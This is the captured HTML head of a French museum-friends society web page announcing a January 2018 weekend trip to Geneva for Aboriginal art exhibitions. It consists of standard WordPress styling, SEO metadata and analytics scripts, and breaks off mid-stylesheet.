

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amisquaibranly.fr/week-end-a-geneve-2/
body_size: 21169
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><script type="text/javascript">var ajaxurl = "https://www.amisquaibranly.fr/wp-admin/admin-ajax.php";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{animation-delay:-.2s;top:50%;-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){animation-delay:-.36s}.ball-pulse>div:nth-child(2){animation-delay:-.24s}.ball-pulse>div:nth-child(3){animation-delay:-.12s}@keyframes ball-pulse{0%{transform:scale(1);opacity:1}45%{transform:scale(.1);opacity:.7}80%{transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation-duration:1s}@keyframes ball-clip-rotate-pulse-rotate{0%{transform:rotate(0) scale(1)}50%{transform:rotate(180deg) scale(.6)}100%{transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes square-spin{25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{animation-fill-mode:both;width:50px;height:50px;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{animation-delay:-.8s}@keyframes cube-transition{25%{transform:translateX(50px) scale(.5) rotate(-90deg)}50%{transform:translate(50px,50px) rotate(-180deg)}75%{transform:translateY(50px) scale(.5) rotate(-270deg)}100%{transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;height:60px;width:60px;animation:ball-scale 1s 0s ease-in-out infinite}@keyframes ball-scale{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@keyframes line-scale{0%{transform:scaley(1)}50%{transform:scaley(.4)}100%{transform:scaley(1)}}.ball-scale-multiple{position:relative;-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){animation-delay:-.2s}@keyframes ball-scale-multiple{0%{transform:scale(0);opacity:0}5%{opacity:1}100%{transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@keyframes ball-pulse-sync{33%{transform:translateY(10px)}66%{transform:translateY(-10px)}100%{transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;transform:translateZ(0);animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@keyframes transparent-circle{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;position:absolute;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@keyframes ball-spin-fade-loader{50%{opacity:.3;transform:scale(.4)}100%{opacity:1;transform:scale(1)}}		</style>

		
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Week-end à Genève - Janvier 2018 - Les Amis du musée du quai Branly – Jacques Chirac</title>
	<link rel="canonical" href="https://www.amisquaibranly.fr/week-end-a-geneve-2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Week-end à Genève - Janvier 2018 - Les Amis du musée du quai Branly – Jacques Chirac" />
	<meta property="og:description" content="Du vendredi 5 au dimanche 7 janvier 2018, la société des Amis vous propose un voyage à Genève, à l&#8217;occasion des deux expositions consacrées à l&#8217;art aborigène. Au programme : le MEG et son exposition « L’effet boomerang. Les arts aborigènes d’Australie », l&#8217;exposition « Australie : la défense des océans – l’art des ghostnets » [&hellip;]" />
	<meta property="og:url" content="https://www.amisquaibranly.fr/week-end-a-geneve-2/" />
	<meta property="og:site_name" content="Les Amis du musée du quai Branly – Jacques Chirac" />
	<meta property="article:published_time" content="2017-11-17T14:40:29+00:00" />
	<meta property="article:modified_time" content="2025-11-05T10:04:10+00:00" />
	<meta property="og:image" content="https://www.amisquaibranly.fr/wp-content/uploads/2018/01/capture-decran-2025-10-24-141003.png" />
	<meta property="og:image:width" content="1021" />
	<meta property="og:image:height" content="481" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="stagiaire" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="stagiaire" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.amisquaibranly.fr/week-end-a-geneve-2/","url":"https://www.amisquaibranly.fr/week-end-a-geneve-2/","name":"Week-end à Genève - Janvier 2018 - Les Amis du musée du quai Branly – Jacques Chirac","isPartOf":{"@id":"https://www.amisquaibranly.fr/#website"},"primaryImageOfPage":{"@id":"https://www.amisquaibranly.fr/week-end-a-geneve-2/#primaryimage"},"image":{"@id":"https://www.amisquaibranly.fr/week-end-a-geneve-2/#primaryimage"},"thumbnailUrl":"https://www.amisquaibranly.fr/wp-content/uploads/2018/01/capture-decran-2025-10-24-141003.png","datePublished":"2017-11-17T14:40:29+00:00","dateModified":"2025-11-05T10:04:10+00:00","author":{"@id":"https://www.amisquaibranly.fr/#/schema/person/69ff7c8cbca919a4d58cb90b7d3fe0ed"},"breadcrumb":{"@id":"https://www.amisquaibranly.fr/week-end-a-geneve-2/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.amisquaibranly.fr/week-end-a-geneve-2/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.amisquaibranly.fr/week-end-a-geneve-2/#primaryimage","url":"https://www.amisquaibranly.fr/wp-content/uploads/2018/01/capture-decran-2025-10-24-141003.png","contentUrl":"https://www.amisquaibranly.fr/wp-content/uploads/2018/01/capture-decran-2025-10-24-141003.png","width":1021,"height":481},{"@type":"BreadcrumbList","@id":"https://www.amisquaibranly.fr/week-end-a-geneve-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.amisquaibranly.fr/"},{"@type":"ListItem","position":2,"name":"Week-end à Genève &#8211; Janvier 2018"}]},{"@type":"WebSite","@id":"https://www.amisquaibranly.fr/#website","url":"https://www.amisquaibranly.fr/","name":"Les Amis du musée du quai Branly – Jacques Chirac","description":"société des Amis du musée du quai Branly – Jacques Chirac","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.amisquaibranly.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.amisquaibranly.fr/#/schema/person/69ff7c8cbca919a4d58cb90b7d3fe0ed","name":"stagiaire","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.amisquaibranly.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4c4e4d4070b2c893939d0aae634e8d9dffbb719c4dfd2689b3292d5dfeceebd8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4c4e4d4070b2c893939d0aae634e8d9dffbb719c4dfd2689b3292d5dfeceebd8?s=96&d=mm&r=g","caption":"stagiaire"},"url":"https://www.amisquaibranly.fr/author/stagiaire/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Les Amis du musée du quai Branly – Jacques Chirac &raquo; Flux" href="https://www.amisquaibranly.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Amis du musée du quai Branly – Jacques Chirac &raquo; Flux des commentaires" href="https://www.amisquaibranly.fr/comments/feed/" />

<link rel="shortcut icon" href="https://www.amisquaibranly.fr/wp-content/uploads/2020/10/logo-orange-01-small.png"  />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://www.amisquaibranly.fr/wp-admin/admin-ajax.php";PHP.wp_p_id = "9367";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://www.amisquaibranly.fr/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1140,mk_ajax_search_option = "fullscreen_search",mk_preloader_bg_color = "#ffffff",mk_accent_color = "#f39313",mk_go_to_top =  "true",mk_smooth_scroll =  "true",mk_show_background_video =  "true",mk_preloader_bar_color = "#f39313",mk_preloader_logo = "https://www.amisquaibranly.fr/wp-content/uploads/2020/10/logo-orange-01-small.png";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = ["Open Sans:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = true;</script>		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.8.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-W7XLXKGHYN"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.8.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.amisquaibranly.fr\/week-end-a-geneve-2\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-W7XLXKGHYN',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-W7XLXKGHYN', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://www.amisquaibranly.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 